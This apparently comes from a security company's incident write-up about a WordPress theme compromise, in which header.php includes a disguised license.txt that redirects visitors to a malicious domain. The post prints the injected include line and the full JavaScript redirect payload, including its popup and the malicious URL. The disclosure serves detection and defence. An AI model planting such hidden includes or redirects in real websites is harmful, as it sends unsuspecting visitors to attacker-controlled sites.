



Our team recently found a malicious injection located within a PHP include. The redirect occurs via the include function, which includes a file inconspicuously named license.txt.
During our investigation, we located the license.txt injected within header.php of the WordPress theme file.
include('license.txt'); ?> </header> <!-- #main-header --> <?php $main_header = ob_get_clean(); /** * Filters the HTML output for the main header. * * @since ?? * * @param string $main_header */ echo apply_filters( 'et_html_main_header', $main_header ); ?> <div id="et-main-area"> <?php /** * Fires after the header, before the main content is output. * * @since ?? */ do_action( 'et_before_main_content' );
The license.txt file is essentially a redirect to send site visitors to a malicious domain, which uses HTML to generate a redirect to the malicious website https://times2day[.]com, and was registered on February 6th, 2020.
<?php <html> <meta http-equiv="X-UA-Compatible" content="IE-Edge"> <meta name="viewport" content="width=device-width, initial scale=1"> <script src="https://cdn.jsdelivr.net/npm/sweetalert2@7.12.15/dist/sweetalert2.all.min.js"></script> <link rel='stylesheet' href='https://cdn.jsdelivr.net/npm/sweetalert2@7.12.15/dist/sweetalert2.min.css'> <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"> </script> <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"> </script> <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"> </head> <body> <script> swal({ title: 'Oh, you must be visiting us!!!! ', text: 'Getting access..... ', icon: 'success', timer: 2000, buttons: false, }) .then(() => { window.location.href = "https://times2day.com/"; }) </script> </body> </html> ?>
To detect these types of malicious injections, site owners can scan websites for known malware, blacklisting status, website errors, out-of-date software, and malicious code.